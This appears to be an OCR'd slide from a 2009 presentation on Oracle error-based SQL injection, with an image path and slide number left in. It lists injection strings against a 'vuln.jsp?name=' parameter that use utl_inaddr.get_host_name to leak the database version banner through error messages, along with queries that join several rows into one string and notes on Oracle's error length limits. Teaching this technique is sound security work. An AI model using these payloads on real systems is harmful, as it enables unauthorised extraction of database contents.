Oracle Error Messages
e.g. vuln.jsp?name= ' and 1=utl_inaddr.get_host_name( (select banner from v$version where rownum=1) )--
Metadata:
user_tab_columns: table_name, column_name
Returning more then one row:
' and 1=utl_inaddr.get_host_name(select sys.stragg(distinct banner)||' ' from v$version)–[Oracle 11g only]
SELECT SUBSTR (SYS_CONNECT_BY_PATH (banner , ','), 2) csv FROM (SELECT banner , ROW_NUMBER () OVER (ORDER BY banner ) rn, COUNT (*) OVER () cnt FROM v$version) WHERE rn = cnt START WITH rn = 1 CONNECT BY rn = PRIOR rn + 1 [All versions]
Error message restricted to 512 chars [Oracle]
ORA-01489: result of string concatenation is too long
concatenated string value cannot exceed 4000 characters
7
Wednesday, 22 April 2009